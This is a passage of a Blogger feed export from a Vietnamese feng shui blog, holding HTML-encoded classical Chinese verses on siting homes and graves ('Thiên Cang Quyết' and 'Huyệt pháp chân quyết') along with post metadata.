14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E宅後人家\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E势若峰，犹如交椅一般同。立宅\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E安\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E茔多富贵，孝子贤孙保朝封\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E藏\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E风聚气真立妙，紫气腾腾远四方。森森树木绕山岗，一弯流水透长江\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E东西龙虎相连接，坡地安营大吉昌。莲池藕地人难识，子孙兰桂主声香\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E不信挖深仔\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E细观，藤根九尺有其长。地似鼓形最为奇，定然此作坟茔地\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E何用山来并去水，\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E发福兴隆百事宜。玄武高来朱雀低，若有福久葬此地\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E田园六畜人\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E兴旺，後代儿孙作紫衣。前後又有山共水，因甚荣华福寿齐\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E不信挖深三四尺，一\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E团阳气跃光起。平川之地有山岗，山岗安茔大吉昌\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E东首若有神堂庙，儿孙必定广田庄\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。惟忌逆水份人箭，後代儿\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E孙主败亡\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E住宅安女\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E奖避阳，避阳阴气不相当。却然富贵难保後，常常孤妇守空房\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E造宅安\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E茔莫向东，向东水流去无踪。虽然目下无灾害，三十年中定主凶\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E立宅安\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E茔莫向西，坤申逆水最难医。虽然富贵无多载，定主逃亡四败离\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E住宅安\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E茔莫向北，向北主家鬼神哭。少年衣服都属脊，财败人亡主破屋\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E安\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E茔立宅向东南，万物朝阳气轩昂；梭要栽松前栽柳，四边围护内安康\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E家常平安人安\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E乐，祖遗砂水子孙昌。逆来山水临官旺，福来无穷渐渐扬\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E青\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E龙乙脉起峰豪，丙丁潮水又相招。庚辛位上蛇形露，壬癸山峰重重高\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E戊已中央安一墓，儿\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E孙\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: \u0026quot;MS Mincho\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E将\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E相出英豪。此地名为四相地，安茔立宅最为\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E高\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/3227700449805414546\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2019\/05\/quach-phac-thien-cang-quyet-han-nom.html#comment-form","title":"1 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/3227700449805414546"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/3227700449805414546"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2019\/05\/quach-phac-thien-cang-quyet-han-nom.html","title":"QUÁCH PHÁC - THIÊN CANG QUYẾT (HÁN NÔM)"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyuFLc0ZwA6PPMfzRWdYP-IkYT3zzTHfrRSOy0rFb1B5xAVDZf3PApBoNFJf-x4296ec2oko_BT9rBNktLP47PcriEeFVdZ02G29dE29PcX_WtnJ0pg_vz9U846PrNBwwzwhtigjBwXVg\/s72-c\/A6.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-7296247123700899361"},"published":{"$t":"2019-05-15T00:10:00.003+07:00"},"updated":{"$t":"2019-05-15T00:10:27.703+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cổ thư Hán Việt"}],"title":{"type":"text","$t":"Huyệt pháp chân quyết (Hán Nôm)"},"content":{"type":"html","$t":"\u003Cdiv style=\"box-sizing: border-box; line-height: 1.8; margin-bottom: 0.2rem; text-align: center; text-indent: 2em;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; line-height: normal; margin-bottom: 11.25pt;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 20pt;\"\u003E穴法真\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 20pt;\"\u003E诀\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: normal; margin-bottom: 11.25pt;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 20pt;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijty84zZkV1yCSsHjd6MJQQdICEeVB4VBbo_fOGdiJ6o5XnZ-tEr2NQIvc_AYqxJ_wBOkGYg5XmMDinK33K2EiF6S4f3hHCF77TZNJcfLVfuvxs5z3RK3suAAgshp3iI7rH8s0q85B4Z4\/s1600\/a4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"858\" data-original-width=\"750\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijty84zZkV1yCSsHjd6MJQQdICEeVB4VBbo_fOGdiJ6o5XnZ-tEr2NQIvc_AYqxJ_wBOkGYg5XmMDinK33K2EiF6S4f3hHCF77TZNJcfLVfuvxs5z3RK3suAAgshp3iI7rH8s0q85B4Z4\/s320\/a4.jpg\" width=\"279\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 20pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\n\n\u003Cdiv align=\"center\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; text-align: center; text-indent: 24pt;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E寻龙点穴妙中求，阴阳交媾始化生\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙砂向水备其妙，雌雄作法妙无穷\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E虽言诸书对不同，妙於雌雄河洛中\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E金\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙两路顺逆求，到头一节是真龙\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, 